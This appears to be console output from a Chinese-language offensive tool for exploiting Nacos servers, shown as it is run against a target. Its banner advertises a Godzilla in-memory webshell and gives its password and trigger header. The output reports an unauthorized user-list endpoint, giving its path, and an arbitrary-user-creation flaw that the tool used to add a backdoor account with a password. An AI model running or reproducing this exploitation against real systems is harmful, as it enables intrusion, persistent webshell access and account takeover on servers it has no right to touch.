 ceshi>HKEcho_Nacos.exe -u http://192. .19:8848
* * * * * * * * * * * * * * * * * * * * * * * *
~~||HKEcho Nacos快速利用工具||~~
【*】Author: HKEcho
<*哥斯拉内存马*>
密码:pass/key
设置请求头:x-client-data:godzilla;
设置Referer:https://www.google.com/
* * * * * * * * * * * * * * * * * * * * * * * *
【-】正在检测目标: http://192. .19:8848 ......
【-】正在检测Nacos未授权查看用户列表......
【+】目标存在Nacos未授权查看用户列表漏洞: 访问 http://192. .19:8848/nacos/v1/auth/users?pageNo=1&pageSize=5 查看详细信息
【-】正在检测nacos默认口令......
【-】目标不存在nacos默认口令
【-】正在检测任意用户添加漏洞......
【+】目标存在任意用户添加漏洞: 用户:nacos20134 添加成功, 密码为: n@c0s936